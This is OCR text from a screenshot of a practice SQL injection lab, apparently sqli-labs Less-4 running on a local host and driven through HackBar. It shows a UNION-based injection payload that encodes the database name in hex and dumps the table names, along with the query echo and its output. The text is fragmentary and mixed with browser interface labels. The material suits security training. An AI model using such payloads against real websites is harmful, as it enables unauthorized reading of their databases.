 Less-4 Error Based- DoubleQu
不安全 192.168.81.135/sqli/Less-4/...
xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id=("-1") union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema=0x7365637572697479-- ") LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.81.135/sqli/Less-4/?id=-1") union select
1,2,group_concat(table_name) from information_schema.tables where
table_schema=0x7365637572697479--+
数据库中security的16进制
Enable POST